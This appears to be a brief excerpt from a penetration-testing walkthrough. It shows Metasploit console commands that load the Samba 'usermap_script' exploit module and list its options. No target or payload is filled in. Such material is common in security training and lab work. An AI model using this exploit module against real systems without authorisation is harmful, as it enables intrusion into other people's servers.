 msf > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic